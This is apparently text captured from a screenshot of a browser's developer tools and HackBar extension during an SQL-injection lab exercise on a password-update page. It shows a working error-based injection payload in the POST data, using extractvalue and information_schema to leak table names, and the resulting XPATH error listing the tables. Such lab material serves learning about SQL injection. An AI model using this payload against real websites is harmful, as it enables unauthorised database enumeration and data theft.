 XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))#